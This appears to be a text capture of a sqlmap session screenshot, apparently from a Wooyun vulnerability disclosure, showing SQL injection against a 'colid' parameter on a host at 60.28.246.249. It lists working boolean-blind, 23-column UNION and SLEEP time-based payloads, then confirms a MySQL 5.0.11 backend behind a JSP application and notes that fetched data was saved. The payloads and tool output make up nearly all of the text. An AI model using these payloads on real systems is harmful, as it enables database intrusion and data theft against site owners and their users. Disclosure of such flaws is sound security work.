 管理员: C:\Windows\system32\cmd.exe
Parameter: colid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: colid=54 AND 8934=8934
Type: UNION query
Title: MySQL UNION query (NULL) - 23 columns
Payload: colid=-3291 UNION ALL SELECT CONCAT(0x3a6d676c3a,0x7754784d52515266
6675,0x3a6875733a),61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,61,6
1,61#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: colid=54 AND SLEEP(5)
---
[11:10:11] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[11:10:11] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
60.28.246.249'
[*] shutting down at 11:10:11
D:\工具3\sqlmap>_
www.wooyun.org